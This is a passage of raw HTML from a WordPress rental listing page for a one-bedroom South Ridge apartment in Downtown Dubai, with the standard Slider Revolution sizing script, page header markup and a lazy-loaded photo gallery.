	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dubaishortstay.com/wp-content/uploads/2025/07/Dubaishortstay-100x100.png" sizes="32x32" />
<link rel="icon" href="https://dubaishortstay.com/wp-content/uploads/2025/07/Dubaishortstay-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dubaishortstay.com/wp-content/uploads/2025/07/Dubaishortstay-250x250.png" />
<meta name="msapplication-TileImage" content="https://dubaishortstay.com/wp-content/uploads/2025/07/Dubaishortstay-285x285.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#5e992f;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;				}
			</style>
			<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>


<body class="wp-singular listing-template-default single single-listing postid-5009 wp-theme-homey wp-child-theme-homey-child theme-homey woocommerce-no-js compare-property-active homey-listing-detail-v6 wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-1919">


<div class="nav-area header-type-1  no-cache-1770010974">
    <!-- top bar -->
    <div class="header-top-bar  ">
    <div class="container">
        <div class="top-bar-inner">
            
                    </div>
    </div>
</div>
    <!-- desktop nav -->
    <header id="homey_nav_sticky" class="header-nav hidden-sm hidden-xs no-cache-1770010974" data-sticky="1">
        <div class="container-fluid">
            <div class="header-inner table-block">
                <div class="header-comp-logo">
                    
<a class="homey_logo" href="https://dubaishortstay.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt title=" - Dubai Short Term Rentals" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-1.png" class="perfmatters-lazy" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title=" - Dubai Short Term Rentals" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-1.png"></noscript><noscript><img src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-1.png" alt="" title=" - Dubai Short Term Rentals"></noscript>
	</a>
                </div>

                <div class="header-comp-nav text-right">
                                    <nav class="navi">
    </nav>                                </div>
            
                                <div class="header-comp-right no-cache-1770010974">
                    <div class="account-login">

	    <ul class="login-register list-inline">
    	    		<li><a href="#" data-toggle="modal" data-target="#modal-login">Login</a></li> 
    	    	
    	<li><i class="homey-icon homey-icon-circle"></i></li>     	
    	    		<li><a href="#" data-toggle="modal" data-target="#modal-register">Register</a></li>
    	    </ul>
        
        	<a href="https://dubaishortstay.com/airbnb-management/" class="btn btn-add-new-listing">List your Home</a>
	</div>                </div>
                
            </div>
        </div>
    </header>
    <!-- mobile header -->
    <header id="homey_nav_sticky_mobile" class="header-nav header-mobile hidden-md hidden-lg no-cache-1770010974" data-sticky="1">
    <div class="header-mobile-wrap no-cache-1770010974">
        <div class="container">
            <div class="row">
                <div class="col-xs-3">
                    <button type="button" class="btn btn-mobile-nav mobile-main-nav" data-toggle="collapse" data-target="#mobile-nav" aria-expanded="false">
                        <i class="homey-icon homey-icon-navigation-menu" aria-hidden="true"></i>
                    </button><!-- btn-mobile-nav -->
                </div>
                <div class="col-xs-6">
                    <div class="mobile-logo text-center">
                        
                        <a href="https://dubaishortstay.com/">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt title=" - Dubai Short Term Rentals" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/Fav-114114.png" class="perfmatters-lazy" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title=" - Dubai Short Term Rentals" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/Fav-114114.png"></noscript><noscript><img src="https://dubaishortstay.com/wp-content/uploads/2025/07/Fav-114114.png" alt="" title=" - Dubai Short Term Rentals"></noscript>
                                                    </a>
                        
                    </div><!-- mobile-logo -->
                </div>
                <div class="col-xs-3">
                                        <div class="user-menu text-right">
                        <button type="button" class="btn btn-mobile-nav user-mobile-nav" data-toggle="collapse" data-target="#user-nav" aria-expanded="false">
                            <i class="homey-icon homey-icon-single-neutral-circle" aria-hidden="true"></i>
                            <span class="user-alert" style="display: none;"></span>                        </button>
                    </div><!-- user-menu -->
                                    </div>
            </div><!-- row -->
        </div><!-- container -->
    </div><!-- header-mobile-wrap -->
    
    <div class="container no-cache-1770010974">
        <div class="row">
            <div class="mobile-nav-wrap">
                <nav id="mobile-nav" class="nav-dropdown main-nav-dropdown collapse navbar-collapse">
    </nav>            </div><!-- mobile-nav-wrap -->    
        </div>        
    </div><!-- container -->
    <div class="container no-cache-1770010974">
        <div class="row">
            <div class="user-nav-wrap">
                            
                    <nav id="user-nav" class="nav-dropdown main-nav-dropdown collapse navbar-collapse">
    <ul>

                <li>
            <a href="#" data-toggle="modal" data-target="#modal-login">
                <span data-toggle="collapse" data-target="#user-nav">Login</span>
            </a>
        </li>
        
                <li>
            <a href="#" data-toggle="modal" data-target="#modal-register">
                <span data-toggle="collapse" data-target="#user-nav">Register</span>
            </a>
        </li>
        
                <li><a href="https://dubaishortstay.com/airbnb-management/">List your Home</a></li>
        
        </ul>
</nav><!-- nav-collapse -->
                
                            </div><!-- mobile-nav-wrap -->
        </div>
    </div><!-- container -->
</header><!-- header-nav header-mobile hidden-md hidden-lg -->
    </div>



<div id="section-body">
	

<div id="has_social_account" style="display: none" data-has-social-account=""></div>

<section class="detail-property-page-header-area detail-property-page-header-area-v6">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <div class="title-section title-v1">
    <div class="block-top-title">
        <div class="block-body">
            <ol class="breadcrumb"><li><a href="https://dubaishortstay.com/"><span>Home</span></a></li><li><a href="https://dubaishortstay.com/type/apartment/"> <span>Apartments</span></a></li><li class="active">South Ridge One Bedroom Downtown Dubai</li></ol>            <h1 class="listing-title">South Ridge One Bedroom Downtown Dubai </h1>
            
            <address class="item-address"><i class="homey-icon homey-icon-style-two-pin-marker"></i>South Ridge - Dubai - United Arab Emirates</address>
           

                            <div class="superhost-info-icon">
                    <i class="homey-icon homey-icon-single-neutral-circle"></i> Superhost                </div>
            
                            <div class="host-avatar-wrap avatar">
                    <span class="super-host-icon">
                        <i class="homey-icon homey-icon-award-badge-1"></i>
                    </span>
                    <img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;70&#039;%20height=&#039;70&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" class="img-circle media-object perfmatters-lazy" alt data-image-id="1" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png 100w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-300x300.png 300w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-1024x1024.png 1024w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-150x150.png 150w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-768x768.png 768w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-570x570.png 570w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-285x285.png 285w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-250x250.png 250w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-500x500.png 500w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-360x360.png 360w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-600x600.png 600w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2.png 1200w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2070%2070&#039;%3E%3C/svg%3E" /><noscript><img width="70" height="70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" class="img-circle media-object" alt="" data-image-id="1" decoding="async" data-lazy-srcset="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png 100w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-300x300.png 300w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-1024x1024.png 1024w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-150x150.png 150w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-768x768.png 768w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-570x570.png 570w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-285x285.png 285w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-250x250.png 250w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-500x500.png 500w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-360x360.png 360w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-600x600.png 600w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2.png 1200w" data-lazy-sizes="(max-width: 70px) 100vw, 70px" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png" /></noscript><noscript><img width="70" height="70" src="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png" class="img-circle media-object" alt="" data-image-id="1" decoding="async" srcset="https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-100x100.png 100w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-300x300.png 300w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-1024x1024.png 1024w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-150x150.png 150w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-768x768.png 768w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-570x570.png 570w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-285x285.png 285w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-250x250.png 250w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-500x500.png 500w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-360x360.png 360w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2-600x600.png 600w, https://dubaishortstay.com/wp-content/uploads/2025/07/symbol-2.png 1200w" sizes="(max-width: 70px) 100vw, 70px" /></noscript>                </div>
            
            <div class="listing-contact-save hidden-xs">
                                <a class="add_fav"
                   data-saved-text="Saved"
                   data-save-text="Save"
                   data-removed-text="Removed"
                   data-remove-text="Remove"

                   data-single-page="1" data-listid="5009"  href="javascript:void(0);"><i class="homey-icon homey-icon-love-it"></i>Save</a>
                <a class="homey-print" id="homey-print" data-listing-id="5009" href="javascript:void(0);"><i class="homey-icon homey-icon-print-text"></i>Print</a>
            </div>
        </div><!-- block-body -->
    </div><!-- block -->
</div><!-- title-section -->
                    <div class="top-gallery-section">
        <div class="gallery-grid-wrap">
            <div class="gallery-grid-left-wrap">
                                    <div class="gallery-grid-item">
                        
                        <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed.jpg" class="swipebox">
                            <img data-fancy-image-index="0" class="img-responsive fanboxTopGalleryVar-item perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="0" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg"></noscript><noscript><img data-fancy-image-index="0" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" alt=""></noscript>
                        </a>
                    </div>
                                        </div>
                        <div class="gallery-grid-right-wrap">
                                        <div class="gallery-grid-item">
                        
                        <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1.jpg" class="swipebox">
                            <img data-fancy-image-index="1" class="img-responsive fanboxTopGalleryVar-item perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="1" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg"></noscript><noscript><img data-fancy-image-index="1" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" alt=""></noscript>
                        </a>
                    </div>
                                    <div class="gallery-grid-item">
                        
                        <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2.jpg" class="swipebox">
                            <img data-fancy-image-index="2" class="img-responsive fanboxTopGalleryVar-item perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="2" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg"></noscript><noscript><img data-fancy-image-index="2" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" alt=""></noscript>
                        </a>
                    </div>
                                    <div class="gallery-grid-item">
                        
                        <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3.jpg" class="swipebox">
                            <img data-fancy-image-index="3" class="img-responsive fanboxTopGalleryVar-item perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="3" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg"></noscript><noscript><img data-fancy-image-index="3" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" alt=""></noscript>
                        </a>
                    </div>
                                    <div class="gallery-grid-item">
                        <a data-fancy-image-index="4" class="btn gallery-grid-button fanboxTopGalleryVar-item">View More Photos</a>
                        <a href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4.jpg" class="swipebox">
                            <img data-fancy-image-index="4" class="img-responsive fanboxTopGalleryVar-item perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img data-fancy-image-index="4" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg"></noscript><noscript><img data-fancy-image-index="4" class="img-responsive fanboxTopGalleryVar-item" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4-750x500.jpg" alt=""></noscript>
                        </a>
                    </div>
                            </div>
        </div>
    </div><!-- top-gallery-section -->
    <a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-2-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3.jpg" class="fanboxTopGalleryVar">
                <img class="img-responsive perfmatters-lazy" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" data-src="//www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" /><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg"></noscript><noscript><img class="img-responsive" data-lazy="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" src="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-3-750x500.jpg" alt=""></noscript>
            </a><a style="display:none;" href="https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-4.jpg" class="fanboxTopGalleryVar">
